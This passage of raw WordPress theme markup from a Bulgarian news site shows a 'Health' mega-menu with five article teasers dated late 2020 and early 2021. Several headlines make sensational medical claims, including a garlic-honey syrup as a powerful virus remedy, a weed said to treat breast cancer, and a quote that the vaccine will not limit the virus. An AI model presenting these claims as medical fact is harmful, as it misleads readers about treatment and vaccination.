a(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_578","tdc_css_class_style":"tdi_50_578_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_578"}';
block_tdi_50_578.td_column_number = "3";
block_tdi_50_578.block_type = "tdb_header_mega_menu";
block_tdi_50_578.post_count = "5";
block_tdi_50_578.found_posts = "1723";
block_tdi_50_578.header_color = "";
block_tdi_50_578.ajax_pagination_infinite_stop = "";
block_tdi_50_578.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_578);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_578 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_578" data-td_block_id="tdi_50_578"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_578" data-td_block_id="tdi_50_578"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_696 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_696" >
<style>
/* custom css */
.tdi_51_696 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_696 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_696 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_696 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_696:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_696:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_696.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_696.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_696 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_696 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_696 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_696 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_696 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_696 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_696 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_696 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_696 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_696 .td-module-meta-info,
				.ie11 .tdi_51_696 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_696 .td-post-vid-time{
					display: block;
				}.tdi_51_696 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_696 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_696 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_696 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_696 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_696 .entry-review-stars{
					display: inline-block;
				}.tdi_51_696 .td-icon-star,
                .tdi_51_696 .td-icon-star-empty,
                .tdi_51_696 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_696 .td-module-comments{
					display: none;
				}.tdi_51_696 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_696:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_696 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_696 .td-post-category:hover{
					color: #000000;
				}.tdi_51_696 .td-module-title a{
					color: #051d2d;
				}.tdi_51_696 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_696 .td-post-author-name a{
					color: #666666;
				}.tdi_51_696 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_696.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_696 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_696 .td-editor-date,
				.tdi_51_696 .td-editor-date .td-post-author-name,
				.tdi_51_696 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_696 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_696 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_696 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_696 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_696 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_696 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_696 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_696 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_696 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_696 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_696 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_696 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_696 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_696 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_696 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_696 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_696 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_696 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_696 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_696 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_696 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_696 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_696 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_696 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_696 = new tdBlock();
block_tdi_51_696.id = "tdi_51_696";
block_tdi_51_696.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl